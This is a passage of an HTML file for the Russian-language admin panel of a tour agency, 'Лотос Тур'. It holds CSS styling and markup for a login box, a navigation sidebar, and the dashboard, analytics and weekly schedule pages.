
<file: frontend/admin.html>
<!doctype html>
<html lang="ru">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      http-equiv="Content-Security-Policy"
      content="default-src 'self'; script-src 'self' 'unsafe-inline'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src https://fonts.gstatic.com; img-src 'self' https: data:; connect-src 'self' https://lotus-tur-production-23c6.up.railway.app; base-uri 'self'; form-action 'none'; object-src 'none'; upgrade-insecure-requests"
    />
    <title>Лотос Тур — Админ</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap"
    />
    <style>
      *,
      *::before,
      *::after {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }
      :root {
        --bg: #0d1117;
        --surface: #161b22;
        --surface2: #21262d;
        --border: rgba(255, 255, 255, 0.07);
        --accent: #3fd0ca;
        --accent2: #4facfe;
        --text: #e6edf3;
        --muted: rgba(230, 237, 243, 0.45);
        --danger: #f85149;
        --success: #3fb950;
        --warn: #d29922;
        --info: #58a6ff;
        --r: 10px;
        --sw: 220px;
      }
      body {
        font-family: "Inter", sans-serif;
        background: var(--bg);
        color: var(--text);
        min-height: 100vh;
        display: flex;
        overflow-x: hidden;
        font-size: 14px;
      }

      /* ── AUTH ── */
      #authOverlay {
        position: fixed;
        inset: 0;
        background: var(--bg);
        z-index: 9999;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .auth-box {
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: 16px;
        padding: 40px;
        width: 340px;
      }
      .auth-box .logo-row {
        display: flex;
        align-items: center;
        gap: 10px;
        margin-bottom: 28px;
      }
      .auth-box .logo-row .dot {
        width: 32px;
        height: 32px;
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        border-radius: 8px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1rem;
      }
      .auth-box h2 {
        font-size: 1rem;
        font-weight: 700;
      }
      .auth-box small {
        display: block;
        color: var(--muted);
        font-size: 0.78rem;
        margin-bottom: 24px;
      }
      .field {
        margin-bottom: 12px;
      }
      .field label {
        display: block;
        font-size: 0.75rem;
        font-weight: 600;
        color: var(--muted);
        margin-bottom: 5px;
        text-transform: uppercase;
        letter-spacing: 0.5px;
      }
      .field input,
      .field select,
      .field textarea {
        width: 100%;
        background: rgba(255, 255, 255, 0.04);
        border: 1px solid var(--border);
        border-radius: var(--r);
        padding: 10px 13px;
        color: var(--text);
        font-size: 0.875rem;
        outline: none;
        transition: border 0.18s;
        font-family: inherit;
      }
      .field input:focus,
      .field select:focus,
      .field textarea:focus {
        border-color: var(--accent);
      }
      .field textarea {
        resize: vertical;
        min-height: 80px;
      }
      .auth-err {
        color: var(--danger);
        font-size: 0.78rem;
        min-height: 18px;
        margin-bottom: 10px;
      }
      .btn-primary {
        width: 100%;
        padding: 11px;
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        border: none;
        border-radius: var(--r);
        color: #0d1117;
        font-weight: 800;
        font-size: 0.9rem;
        cursor: pointer;
        transition: opacity 0.18s;
      }
      .btn-primary:hover {
        opacity: 0.85;
      }
      .btn-primary:disabled {
        opacity: 0.5;
        cursor: not-allowed;
      }

      /* ── SIDEBAR ── */
      #sidebar {
        width: var(--sw);
        min-height: 100vh;
        background: var(--surface);
        border-right: 1px solid var(--border);
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        z-index: 100;
      }
      .sb-top {
        padding: 20px 16px;
        border-bottom: 1px solid var(--border);
        display: flex;
        align-items: center;
        gap: 10px;
      }
      .sb-dot {
        width: 30px;
        height: 30px;
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        border-radius: 8px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 0.9rem;
        flex-shrink: 0;
      }
      .sb-brand {
        font-weight: 800;
        font-size: 0.9rem;
        line-height: 1.2;
      }
      .sb-brand small {
        font-weight: 400;
        font-size: 0.68rem;
        color: var(--muted);
      }
      .sb-nav {
        flex: 1;
        padding: 12px 10px;
        overflow-y: auto;
      }
      .nav-group-label {
        font-size: 0.65rem;
        font-weight: 700;
        letter-spacing: 1.5px;
        text-transform: uppercase;
        color: var(--muted);
        padding: 10px 10px 6px;
      }
      .ni {
        display: flex;
        align-items: center;
        gap: 10px;
        padding: 8px 12px;
        border-radius: 8px;
        cursor: pointer;
        font-size: 0.83rem;
        font-weight: 500;
        color: var(--muted);
        transition: all 0.15s;
        border: none;
        background: none;
        width: 100%;
        text-align: left;
        margin-bottom: 2px;
      }
      .ni:hover {
        background: rgba(255, 255, 255, 0.05);
        color: var(--text);
      }
      .ni.active {
        background: rgba(63, 208, 202, 0.1);
        color: var(--accent);
        font-weight: 600;
      }
      .ni .ico {
        font-size: 1rem;
        width: 18px;
        text-align: center;
      }
      .sb-bot {
        padding: 12px 10px;
        border-top: 1px solid var(--border);
      }
      .admin-chip {
        display: flex;
        align-items: center;
        gap: 8px;
        padding: 8px 10px;
        background: rgba(63, 208, 202, 0.06);
        border: 1px solid rgba(63, 208, 202, 0.12);
        border-radius: 8px;
      }
      .admin-av {
        width: 28px;
        height: 28px;
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 0.78rem;
        font-weight: 800;
        color: #0d1117;
        flex-shrink: 0;
      }
      .admin-info {
        flex: 1;
        min-width: 0;
      }
      .admin-info .name {
        font-size: 0.78rem;
        font-weight: 700;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .admin-info .role {
        font-size: 0.65rem;
        color: var(--accent);
      }
      .btn-logout {
        background: none;
        border: none;
        color: var(--muted);
        cursor: pointer;
        font-size: 0.8rem;
        padding: 3px;
        border-radius: 5px;
        transition: color 0.15s;
      }
      .btn-logout:hover {
        color: var(--danger);
      }

      /* ── MAIN ── */
      #main {
        margin-left: var(--sw);
        flex: 1;
        padding: 24px 28px;
        min-height: 100vh;
      }
      .topbar {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 24px;
        flex-wrap: wrap;
        gap: 10px;
      }
      .topbar h1 {
        font-size: 1.25rem;
        font-weight: 800;
      }
      .topbar .sub {
        font-size: 0.8rem;
        color: var(--muted);
        margin-top: 2px;
      }
      .topbar-actions {
        display: flex;
        align-items: center;
        gap: 8px;
      }

      /* ── PAGES ── */
      .page {
        display: none;
      }
      .page.active {
        display: block;
      }

      /* ── STATS ── */
      .stats-row {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 12px;
        margin-bottom: 24px;
      }
      .stat {
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: var(--r);
        padding: 16px 18px;
        transition: border 0.2s;
        cursor: default;
      }
      .stat:hover {
        border-color: rgba(63, 208, 202, 0.25);
      }
      .stat .lbl {
        font-size: 0.72rem;
        color: var(--muted);
        font-weight: 600;
        text-transform: uppercase;
        letter-spacing: 0.5px;
        margin-bottom: 6px;
      }
      .stat .val {
        font-size: 1.7rem;
        font-weight: 800;
        line-height: 1;
      }
      .stat.c-accent .val {
        color: var(--accent);
      }
      .stat.c-success .val {
        color: var(--success);
      }
      .stat.c-warn .val {
        color: var(--warn);
      }
      .stat.c-danger .val {
        color: var(--danger);
      }
      .stat.c-info .val {
        color: var(--info);
      }

      /* ── CARDS ── */
      .card {
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: var(--r);
        overflow: hidden;
        margin-bottom: 16px;
      }
      .card-hd {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 14px 18px;
        border-bottom: 1px solid var(--border);
      }
      .card-hd h3 {
        font-size: 0.875rem;
        font-weight: 700;
      }
      .grid-2 {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 16px;
        margin-bottom: 16px;
      }

      /* ── TABLE ── */
      .tbl-wrap {
        overflow-x: auto;
      }
      table {
        width: 100%;
        border-collapse: collapse;
        font-size: 0.82rem;
      }
      th {
        padding: 9px 14px;
        text-align: left;
        font-size: 0.68rem;
        font-weight: 700;
        text-transform: uppercase;
        letter-spacing: 0.5px;
        color: var(--muted);
        border-bottom: 1px solid var(--border);
        white-space: nowrap;
      }
      td {
        padding: 10px 14px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.04);
        vertical-align: middle;
      }
      tr:last-child td {
        border-bottom: none;
      }
      tr:hover td {
        background: rgba(255, 255, 255, 0.02);
      }
      .td-m {
        color: var(--muted);
        font-size: 0.78rem;
      }

      /* ── TOOLBAR ── */
      .toolbar {
        display: flex;
        align-items: center;
        gap: 10px;
        flex-wrap: wrap;
        padding: 14px 18px;
        border-bottom: 1px solid var(--border);
      }
      .search-input {
        background: rgba(255, 255, 255, 0.04);
        border: 1px solid var(--border);
        border-radius: 8px;
        padding: 8px 12px;
        color: var(--text);
        font-size: 0.82rem;
        outline: none;
        transition: border 0.18s;
        font-family: inherit;
        width: 200px;
      }
      .search-input:focus {
        border-color: var(--accent);
      }
      .filter-select {
        background: rgba(255, 255, 255, 0.04);
        border: 1px solid var(--border);
        border-radius: 8px;
        padding: 7px 10px;
        color: var(--text);
        font-size: 0.82rem;
        cursor: pointer;
        outline: none;
        font-family: inherit;
      }
      .ml-auto {
        margin-left: auto;
      }

      /* ── BUTTONS ── */
      .btn {
        display: inline-flex;
        align-items: center;
        gap: 5px;
        padding: 7px 14px;
        border-radius: 7px;
        font-size: 0.78rem;
        font-weight: 600;
        border: none;
        cursor: pointer;
        transition: all 0.15s;
        font-family: inherit;
        white-space: nowrap;
      }
      .btn-accent {
        background: rgba(63, 208, 202, 0.12);
        color: var(--accent);
        border: 1px solid rgba(63, 208, 202, 0.2);
      }
      .btn-accent:hover {
        background: rgba(63, 208, 202, 0.2);
      }
      .btn-ghost {
        background: rgba(255, 255, 255, 0.05);
        color: var(--text);
        border: 1px solid var(--border);
      }
      .btn-ghost:hover {
        background: rgba(255, 255, 255, 0.1);
      }
      .btn-danger {
        background: rgba(248, 81, 73, 0.1);
        color: var(--danger);
        border: 1px solid rgba(248, 81, 73, 0.2);
      }
      .btn-danger:hover {
        background: rgba(248, 81, 73, 0.18);
      }
      .btn-success {
        background: rgba(63, 185, 80, 0.1);
        color: var(--success);
        border: 1px solid rgba(63, 185, 80, 0.2);
      }
      .btn-success:hover {
        background: rgba(63, 185, 80, 0.18);
      }
      .btn-warn {
        background: rgba(210, 153, 34, 0.1);
        color: var(--warn);
        border: 1px solid rgba(210, 153, 34, 0.2);
      }
      .btn-warn:hover {
        background: rgba(210, 153, 34, 0.18);
      }

      /* ── BADGES ── */
      .badge {
        display: inline-flex;
        align-items: center;
        padding: 3px 8px;
        border-radius: 20px;
        font-size: 0.68rem;
        font-weight: 700;
        white-space: nowrap;
      }
      .badge-booked {
        background: rgba(88, 166, 255, 0.12);
        color: var(--info);
      }
      .badge-started {
        background: rgba(210, 153, 34, 0.12);
        color: var(--warn);
      }
      .badge-completed {
        background: rgba(63, 185, 80, 0.12);
        color: var(--success);
      }
      .badge-cancelled {
        background: rgba(248, 81, 73, 0.12);
        color: var(--danger);
      }
      .badge-admin {
        background: rgba(63, 208, 202, 0.12);
        color: var(--accent);
      }
      .badge-user {
        background: rgba(255, 255, 255, 0.06);
        color: var(--muted);
      }
      .badge-oauth {
        background: rgba(88, 166, 255, 0.1);
        color: var(--info);
      }

      /* ── EMPTY / LOADING ── */
      .empty {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        padding: 40px;
        gap: 10px;
        color: var(--muted);
        text-align: center;
      }
      .empty .ico {
        font-size: 2rem;
        opacity: 0.4;
      }
      .spin {
        width: 28px;
        height: 28px;
        border: 2px solid var(--border);
        border-top-color: var(--accent);
        border-radius: 50%;
        animation: spin 0.7s linear infinite;
      }
      @keyframes spin {
        to {
          transform: rotate(360deg);
        }
      }
      .loading-row {
        display: flex;
        justify-content: center;
        padding: 32px;
      }

      /* ── MODAL ── */
      .modal-bg {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.65);
        z-index: 500;
        display: none;
        align-items: center;
        justify-content: center;
        padding: 20px;
      }
      .modal-bg.open {
        display: flex;
      }
      .modal-box {
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: 14px;
        width: 460px;
        max-width: 100%;
        max-height: 90vh;
        overflow-y: auto;
        position: relative;
      }
      .modal-head {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 18px 20px;
        border-bottom: 1px solid var(--border);
      }
      .modal-head h3 {
        font-size: 0.95rem;
        font-weight: 700;
      }
      .modal-close {
        background: none;
        border: none;
        color: var(--muted);
        cursor: pointer;
        font-size: 1.1rem;
        padding: 2px 6px;
        border-radius: 5px;
        transition: color 0.15s;
      }
      .modal-close:hover {
        color: var(--text);
      }
      .modal-body {
        padding: 20px;
      }
      .modal-foot {
        display: flex;
        justify-content: flex-end;
        gap: 8px;
        padding: 14px 20px;
        border-top: 1px solid var(--border);
      }

      /* ── BOOKING DETAIL MODAL ── */
      .detail-row {
        display: flex;
        justify-content: space-between;
        align-items: flex-start;
        padding: 10px 0;
        border-bottom: 1px solid rgba(255, 255, 255, 0.04);
      }
      .detail-row:last-child {
        border-bottom: none;
      }
      .detail-label {
        font-size: 0.72rem;
        color: var(--muted);
        font-weight: 600;
        text-transform: uppercase;
        letter-spacing: 0.5px;
        min-width: 110px;
      }
      .detail-value {
        font-size: 0.85rem;
        font-weight: 500;
        text-align: right;
        word-break: break-all;
      }

      /* ── ANALYTICS ── */
      .chart-wrap {
        padding: 20px;
        overflow-x: auto;
      }
      .bar-chart {
        display: flex;
        align-items: flex-end;
        gap: 8px;
        height: 180px;
        padding-bottom: 24px;
        position: relative;
      }
      .bar-col {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 4px;
        flex: 1;
        min-width: 36px;
      }
      .bar {
        width: 100%;
        background: linear-gradient(to top, var(--accent), var(--accent2));
        border-radius: 4px 4px 0 0;
        min-height: 3px;
        transition: opacity 0.2s;
        cursor: default;
        position: relative;
      }
      .bar:hover {
        opacity: 0.8;
      }
      .bar-tip {
        position: absolute;
        bottom: calc(100% + 4px);
        left: 50%;
        transform: translateX(-50%);
        background: var(--surface2);
        border: 1px solid var(--border);
        border-radius: 5px;
        padding: 3px 7px;
        font-size: 0.7rem;
        font-weight: 700;
        white-space: nowrap;
        pointer-events: none;
        opacity: 0;
        transition: opacity 0.15s;
      }
      .bar:hover .bar-tip {
        opacity: 1;
      }
      .bar-label {
        font-size: 0.62rem;
        color: var(--muted);
        text-align: center;
        white-space: nowrap;
      }
      .chart-legend {
        display: flex;
        gap: 16px;
        padding: 0 20px 16px;
        flex-wrap: wrap;
      }
      .chart-legend span {
        font-size: 0.75rem;
        color: var(--muted);
        display: flex;
        align-items: center;
        gap: 5px;
      }
      .chart-legend span::before {
        content: "";
        width: 10px;
        height: 10px;
        border-radius: 2px;
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        display: inline-block;
      }

      /* ── ANALYTICS METRICS ── */
      .metrics-grid {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
        gap: 12px;
        padding: 16px 20px;
      }
      .metric {
        background: rgba(255, 255, 255, 0.03);
        border: 1px solid var(--border);
        border-radius: 8px;
        padding: 14px 16px;
      }
      .metric .m-label {
        font-size: 0.7rem;
        color: var(--muted);
        font-weight: 600;
        text-transform: uppercase;
        letter-spacing: 0.5px;
        margin-bottom: 6px;
      }
      .metric .m-value {
        font-size: 1.4rem;
        font-weight: 800;
        color: var(--text);
      }
      .metric .m-sub {
        font-size: 0.72rem;
        color: var(--muted);
        margin-top: 3px;
      }

      /* ── TOAST ── */
      #toast {
        position: fixed;
        bottom: 24px;
        right: 24px;
        background: var(--surface2);
        border: 1px solid var(--border);
        border-radius: var(--r);
        padding: 11px 18px;
        font-size: 0.82rem;
        font-weight: 600;
        opacity: 0;
        transform: translateY(8px);
        transition: all 0.25s;
        z-index: 9999;
        pointer-events: none;
        max-width: 320px;
      }
      #toast.show {
        opacity: 1;
        transform: translateY(0);
      }
      #toast.ok {
        border-color: rgba(63, 185, 80, 0.4);
        color: var(--success);
      }
      #toast.err {
        border-color: rgba(248, 81, 73, 0.4);
        color: var(--danger);
      }
      #toast.warn {
        border-color: rgba(210, 153, 34, 0.4);
        color: var(--warn);
      }

      /* ── WEEKLY SCHEDULE ── */
      .week-admin {
        display: grid;
        grid-template-columns: repeat(7, 1fr);
        gap: 8px;
      }
      .wday {
        background: rgba(255, 255, 255, 0.03);
        border: 1px solid var(--border);
        border-radius: 8px;
        padding: 10px 8px;
      }
      .wday-hd {
        font-size: 0.62rem;
        font-weight: 700;
        color: var(--muted);
        text-align: center;
        padding-bottom: 8px;
        margin-bottom: 8px;
        border-bottom: 1px solid var(--border);
        letter-spacing: 0.3px;
      }
      .wday-hd.today {
        color: var(--accent);
      }
      .wday-tour {
        font-size: 0.72rem;
        padding: 6px 8px;
        border-radius: 6px;
        border-left: 2px solid var(--accent);
        background: rgba(63, 208, 202, 0.06);
        margin-bottom: 5px;
        line-height: 1.3;
      }
      .wday-tour .tour-nm {
        font-weight: 600;
        color: var(--text);
      }
      .wday-tour .tour-t {
        color: var(--muted);
        font-size: 0.66rem;
      }
      .wday-none {
        font-size: 0.7rem;
        color: rgba(255, 255, 255, 0.12);
        text-align: center;
        padding: 10px 0;
      }
      .wday-tour-actions {
        margin-top: 6px;
      }
      .sched-day-select {
        width: 100%;
        font-size: 0.66rem;
        padding: 4px 6px;
        border-radius: 5px;
        border: 1px solid var(--border);
        background: rgba(0, 0, 0, 0.25);
        color: var(--text);
        cursor: pointer;
      }
      .sched-day-select:hover {
        border-color: var(--accent);
      }
      .wday-tour.is-daily {
        border-left-color: #888;
      }

      /* ── NOTIFICATIONS PAGE ── */
      .notif-item {
        display: flex;
        gap: 12px;
        padding: 14px 18px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.04);
        transition: background 0.15s;
      }
      .notif-item:last-child {
        border-bottom: none;
      }
      .notif-item:hover {
        background: rgba(255, 255, 255, 0.02);
      }
      .notif-item.unread {
        background: rgba(63, 208, 202, 0.04);
      }
      .notif-icon {
        width: 36px;
        height: 36px;
        border-radius: 8px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1rem;
        flex-shrink: 0;
        background: rgba(255, 255, 255, 0.05);
      }
      .notif-body .n-title {
        font-size: 0.85rem;
        font-weight: 600;
        margin-bottom: 2px;
      }
      .notif-body .n-text {
        font-size: 0.78rem;
        color: var(--muted);
        line-height: 1.4;
      }
      .notif-body .n-time {
        font-size: 0.7rem;
        color: rgba(255, 255, 255, 0.2);
        margin-top: 4px;
      }
      .notif-dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: var(--accent);
        flex-shrink: 0;
        margin-top: 14px;
      }

      /* ── PAGINATION ── */
      .pagination {
        display: flex;
        align-items: center;
        gap: 8px;
        padding: 14px 18px;
        border-top: 1px solid var(--border);
      }
      .pagination .page-info {
        font-size: 0.78rem;
        color: var(--muted);
        margin-left: auto;
      }

      /* ── USER DETAIL (in modal) ── */
      .user-detail-av {
        width: 56px;
        height: 56px;
        border-radius: 50%;
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.5rem;
        font-weight: 800;
        color: #0d1117;
        flex-shrink: 0;
      }
      img.user-av-img {
        width: 56px;
        height: 56px;
        border-radius: 50%;
        object-fit: cover;
      }

      .mobile-topbar {
        display: none;
      }
      .sidebar-backdrop {
        display: none;
      }

      @media (max-width: 900px) {
        .mobile-topbar {
          display: flex;
          align-items: center;
          gap: 12px;
          position: fixed;
          top: 0;
          left: 0;
          right: 0;
          height: 56px;
          padding: 0 16px;
          background: var(--surface);
          border-bottom: 1px solid var(--border);
          z-index: 150;
        }
        .mobile-topbar .sb-dot {
          width: 30px;
          height: 30px;
          font-size: 1rem;
        }
        .mobile-topbar .brand {
          font-weight: 800;
          font-size: 0.9rem;
        }
        .burger-btn {
          width: 38px;
          height: 38px;
          border-radius: 8px;
          border: 1px solid var(--border);
          background: var(--surface2);
          color: var(--text);
          font-size: 1.1rem;
          cursor: pointer;
          display: flex;
          align-items: center;
          justify-content: center;
          flex-shrink: 0;
        }

        #sidebar {
          transform: translateX(-100%);
          transition: transform 0.25s ease;
          z-index: 200;
          box-shadow: 8px 0 30px rgba(0, 0, 0, 0.4);
        }
        #sidebar.mobile-open {
          transform: translateX(0);
        }
        .sidebar-backdrop {
          position: fixed;
          inset: 0;
          background: rgba(0, 0, 0, 0.55);
          z-index: 190;
          opacity: 0;
          pointer-events: none;
          transition: opacity 0.25s ease;
        }
        .sidebar-backdrop.show {
          display: block;
          opacity: 1;
          pointer-events: auto;
        }

        #main {
          margin-left: 0;
          padding: 72px 14px 24px;
        }
        .grid-2 {
          grid-template-columns: 1fr;
        }
        .week-admin {
          grid-template-columns: repeat(3, 1fr);
        }
        .topbar {
          gap: 12px;
        }
        .topbar-actions {
          width: 100%;
        }
        .topbar-actions .btn {
          flex: 1;
        }
        .modal-foot {
          flex-wrap: wrap;
        }
      }
    </style>
  </head>
  <body>
    <div class="sidebar-backdrop" id="sidebarBackdrop"></div>
    <div class="mobile-topbar">
      <button class="burger-btn" id="burgerBtn" aria-label="Открыть меню">☰</button>
      <div class="sb-dot">🌸</div>
      <div class="brand">Лотос Тур</div>
    </div>
    <!-- AUTH -->
    <div id="authOverlay">
      <div class="auth-box">
        <div class="logo-row">
          <div class="dot">🌸</div>
          <div>
            <div style="font-weight: 800; font-size: 0.95rem">Лотос Тур</div>
            <div style="font-size: 0.72rem; color: var(--muted)">
              Панель администратора
            </div>
          </div>
        </div>
        <div class="field">
          <label>Логин</label
          ><input type="text" id="aLogin" placeholder="admin" />
        </div>
        <div class="field">
          <label>Пароль</label
          ><input type="password" id="aPass" placeholder="••••••••" />
        </div>
        <div class="auth-err" id="aErr"></div>
        <button class="btn-primary" id="aBtn">Войти</button>
      </div>
    </div>

    <!-- SIDEBAR -->
    <aside id="sidebar">
      <div class="sb-top">
        <div class="sb-dot">🌸</div>
        <div class="sb-brand">Лотос Тур<small>Admin Panel</small></div>
      </div>
      <nav class="sb-nav">
        <div class="nav-group-label">Обзор</div>
        <button
          class="ni active"
          data-page="dashboard"
          onclick="go('dashboard')"
        >
          <span class="ico">📊</span>Дашборд
        </button>
        <button class="ni" data-page="analytics" onclick="go('analytics')">
          <span class="ico">📈</span>Аналитика
        </button>
        <button class="ni" data-page="schedule" onclick="go('schedule')">
          <span class="ico">📅</span>Расписание
        </button>

        <div class="nav-group-label">Управление</div>
        <button class="ni" data-page="bookings" onclick="go('bookings')">
          <span class="ico">🎒</span>Бронирования
        </button>
        <button class="ni" data-page="tours" onclick="go('tours')">
          <span class="ico">🏔</span>Туры
        </button>
        <button class="ni" data-page="reviews" onclick="go('reviews')">
          <span class="ico">⭐</span>Отзывы
          <span
            id="reviewsPendingBadge"
            class="badge badge-cancelled"
            style="margin-left: auto; display: none; font-size: 0.65rem; padding: 1px 6px"
          ></span>
        </button>
        <button class="ni" data-page="users" onclick="go('users')">
          <span class="ico">👥</span>Пользователи
        </button>
        <button class="ni" data-page="admins" onclick="go('admins')">
          <span class="ico">🔐</span>Администраторы
        </button>

        <div class="nav-group-label">Сайт</div>
        <button class="ni" data-page="content" onclick="go('content')">
          <span class="ico">📄</span>Страницы и блоки
        </button>
        <button class="ni" data-page="banners" onclick="go('banners')">
          <span class="ico">🖼</span>Баннеры
        </button>
        <button class="ni" data-page="settings" onclick="go('settings')">
          <span class="ico">⚙️</span>Настройки сайта
        </button>
        <button class="ni" data-page="logs" onclick="go('logs')">
          <span class="ico">🧾</span>Журнал действий
        </button>
      </nav>
      <div class="sb-bot">
        <div class="admin-chip">
          <div class="admin-av" id="avInit">A</div>
          <div class="admin-info">
            <div class="name" id="avName">—</div>
            <div class="role">Администратор</div>
          </div>
          <button class="btn-logout" onclick="adminLogout()" title="Выйти">
            ✕
          </button>
        </div>
      </div>
    </aside>

    <!-- MAIN -->
    <main id="main">
      <!-- DASHBOARD -->
      <div class="page active" id="page-dashboard">
        <div class="topbar">
          <div>
            <h1>Дашборд</h1>
            <div class="sub">Общая статистика</div>
          </div>
          <div class="topbar-actions">
            <button
              class="btn btn-ghost"
              onclick="loadDashboard()"
              title="Обновить"
            >
              🔄 Обновить
            </button>
          </div>
        </div>
        <div class="stats-row" id="statsRow">
          <div class="loading-row" style="grid-column: 1/-1">
            <div class="spin"></div>
          </div>
        </div>
        <div class="grid-2" id="dashGrid"></div>
      </div>

      <!-- ANALYTICS -->
      <div class="page" id="page-analytics">
        <div class="topbar">
          <div>
            <h1>Аналитика</h1>
            <div class="sub">Статистика бронирований и выручки</div>
          </div>
          <div class="topbar-actions">
            <button class="btn btn-ghost" onclick="loadAnalytics()">
              🔄 Обновить
            </button>
          </div>
        </div>
        <div class="metrics-grid" id="analyticsMetrics">
          <div class="loading-row" style="grid-column: 1/-1">
            <div class="spin"></div>
          </div>
        </div>
        <div class="grid-2">
          <div class="card">
            <div class="card-hd"><h3>Бронирования по турам</h3></div>
            <div class="chart-wrap">
              <div class="bar-chart" id="chartTours"></div>
            </div>
          </div>
          <div class="card">
            <div class="card-hd"><h3>Распределение статусов</h3></div>
            <div id="statusPie" style="padding: 20px"></div>
          </div>
        </div>
        <div class="card">
          <div class="card-hd"><h3>Топ туров по выручке</h3></div>
          <div class="tbl-wrap">
            <table>
              <thead>
                <tr>
                  <th>#</th>
                  <th>Тур</th>
                  <th>Активных броней</th>
                  <th>Цена / чел.</th>
                  <th>Выручка (оценка)</th>
                </tr>
              </thead>
              <tbody id="revenueBody"></tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- SCHEDULE -->
      <div class="page" id="page-schedule">
        <div class="topbar">
          <div>
            <h1>Конструктор расписания</h1>
            <div class="sub">
              Назначьте день недели для каждого тура — изменения сразу появятся
              на сайте
            </div>
          </div>
          <div class="topbar-actions">
            <button
              class="btn btn-ghost"
              onclick="loadTours().then(buildScheduleAdmin)"
            >
              🔄 Обновить
            </button>
          </div>
        </div>

        <div class="card" style="margin-bottom: 16px">
          <div class="card-hd"><h3>Будние дни</h3></div>
          <div style="padding: 16px">
            <div class="week-admin" id="weekAdmin"></div>
          </div>
        </div>

        <div class="card">
          <div class="card-hd"><h3>🌅 Выходные туры</h3></div>
          <div style="padding: 16px">
            <div
              class="week-admin"
              id="weekendAdmin"
              style="grid-template-columns: repeat(2, 1fr)"
            ></div>
          </div>
        </div>
      </div>

